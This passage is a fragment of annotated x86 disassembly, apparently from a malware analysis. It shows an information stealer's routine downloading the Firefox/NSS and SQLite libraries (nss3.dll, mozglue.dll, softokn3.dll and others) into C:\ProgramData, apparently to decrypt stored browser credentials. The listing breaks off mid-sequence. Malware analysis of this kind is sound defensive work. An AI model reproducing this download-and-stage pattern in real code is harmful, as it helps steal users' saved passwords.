 00420FA2 mov eax, str_Cprogramdatasoftokn3dll
00420FA7 push eax ; lpFileName
00420FA8 lea ecx, [ebp+var_C4AC]
00420FAE push ecx ; int
00420FAF call download_sub_420080
00420FB4 add esp, 8
00420FB7 mov edx, str_Cprogramdatasqlite3dll
00420FBD push edx ; lpFileName
00420FBE lea eax, [ebp+var_B50C]
00420FC4 push eax ; int
00420FC5 call download_sub_420080
00420FCA add esp, 8
00420FCD mov ecx, str_Cprogramdatafreebl3dll
00420FD3 push ecx ; lpFileName
00420FD4 lea edx, [ebp+var_C894]
00420FDA push edx ; int
00420FDB call download_sub_420080
00420FE0 add esp, 8
00420FE3 mov eax, str_Cprogramdatamozgluedll
00420FE8 push eax ; lpFileName
00420FE9 lea ecx, [ebp+var_C0C4]
00420FEF push ecx ; int
00420FF0 call download_sub_420080
00420FF5 add esp, 8
00420FF8 mov edx, str_Cprogramdatamsvcp140dll
00420FFE push edx ; lpFileName
00420FFF lea eax, [ebp+var_B124]
00421005 push eax ; int
00421006 call download_sub_420080
0042100B add esp, 8
0042100E mov ecx, str_Cprogramdatanss3dll